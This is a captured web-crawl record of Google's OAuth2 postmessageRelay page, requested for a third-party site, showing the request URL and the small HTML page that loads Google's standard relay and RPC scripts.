request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.theworldiscalling.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="8YY3LsErgh3qSv01DHACCg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="8YY3LsErgh3qSv01DHACCg"></script></body></html>